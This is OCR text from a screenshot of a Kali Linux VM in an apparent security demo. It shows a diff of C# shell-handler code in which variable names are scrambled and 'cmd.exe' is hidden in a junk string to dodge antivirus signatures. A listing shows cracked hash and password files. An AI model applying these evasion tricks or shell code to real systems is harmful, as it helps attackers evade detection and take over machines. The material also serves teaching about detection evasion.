 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~ 03:52 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
< p.StandardInput.WriteLine(strInput);
< strInput.Remove(0, strInput.Length);
---
> chickens.Append(bananas.ReadLine());
> x.StandardInput.WriteLine(chickens);
> chickens.Remove(0, chickens.Length);
62c62
< private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
---
> private static void table(object sendingProcess, DataReceivedEventArgs chair)
64,65c64,65
< StringBuilder strOutput = new StringBuilder();
< if (!String.IsNullOrEmpty(outLine.Data))
---
> StringBuilder ghost = new StringBuilder();
> if (!String.IsNullOrEmpty(chair.Data))
69,71c69,71
< strOutput.Append(outLine.Data);
< streamWriter.WriteLine(strOutput);
< streamWriter.Flush();
---
> ghost.Append(chair.Data);
> dancer.WriteLine(ghost);
> dancer.Flush();
kali@kali:~$ ls
bloodhound cracked.txt Documents Downloads hashes.txt nmap Pictures rt-1.xml rt-3.xml targets.txt Templates Videos
computers.json Desktop domains.json groups.json Music passwords.txt Public rt-2.xml rt-4.xml temp users.json
kali@kali:~$ colordiff rt-3.xml rt-4.xml
38c38
< x.StartInfo.FileName = "cmd.exe";
---
> x.StartInfo.FileName = Convert.ToString("aitidufrhsutjdicMd" + "." + "E" + "xE lslkjsdf; woiuetrh,xcgf jklsdfwerlkj sfdkljsdgfk 3kljfd
;").Substring(15, 8);
kali@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.